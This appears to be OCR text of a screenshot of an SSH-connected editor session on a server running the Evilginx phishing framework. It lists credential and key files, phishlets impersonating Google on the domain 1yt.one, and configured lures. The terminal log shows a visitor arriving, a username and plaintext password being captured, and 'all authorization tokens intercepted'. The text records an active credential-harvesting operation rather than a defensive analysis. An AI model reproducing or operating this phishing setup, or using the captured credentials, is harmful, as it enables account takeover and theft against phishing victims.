 File Edit Selection View Go Run Terminal Help
root [SSH: 208.68.37.40]
EXPLORER
ROOT [SSH: 208.68.37.40]
.cache
.config
.evilginx
crt
blacklist.txt
config.json
data.db
.evilginx_monitor
config.json
creds.json
keys.json
record_tracker.db
.local
.ssh
.vscode-server
ev3
evilginx2
go
phishlets
redirectors
test
.bash_history
.bashrc
.cloud-locale-test.skip
.profile
.wget-hsts
cc
evilginx
evilginx-v3.3.0-linux-64bit.zip
OUTLINE
TIMELINE
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
| fluxx-shop | disabled | visible | | |
| g | disabled | visible | auth.1yt.one | |
| g1 | enabled | visible | auth.1yt.one | |
| google | disabled | visible | auth.1yt.one | |
| rull-bitb | disabled | visible | | |
| y | disabled | visible | | |
: lures
| id | phishlet | hostname | path | redirector | redirect_url | paused | og |
| 0 | 5f5 | | / | | | | ---- |
| 1 | google | | / | | | | ---- |
| 2 | g1 | | /dfkjsdfksjfn... | | | | ---- |
| 3 | 5f5-bitb | | / | | | | ---- |
| 4 | rull-bitb | | / | | | | ---- |
| 5 | fluxx-shop | | / | | | | ---- |
| 6 | g | | / | | | | ---- |
| 7 | 65 | | /dlskfskdfnsd... | | | | ---- |
: lures get-url 0
https://1yt.one/
[10:36:44] [war] [g1] unauthorized request: https://www2.auth.1yt.one/ (Mozilla/5.0 (X11; Linux i686; rv:109.0) Gecko/20100101 Firefox/120.0) [104.166.80.66]
[10:40:58] [imp] [0] [5f5] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0 (107.191.58.73)
[10:40:58] [inf] [0] [5f5] landing URL: https://1yt.one/
[10:41:33] [+++] [0] Username: [norov54161@exweme.com]
[10:41:33] [+++] [0] Password: [4]XM7jp2hf)P6aN]
[10:41:34] [+++] [0] all authorization tokens intercepted!
[10:43:43] [+++] [0] Username: [norov54161@exweme.com]
[10:43:43] [+++] [0] Password: [4]XM7jp2hf)P6aN]
:
bash root
./evilginx root
./evilginx_m...
bash .evilginx
SSH: 208.68.37.40 master* 0 0 0
1
32°C
Partly sunny
Search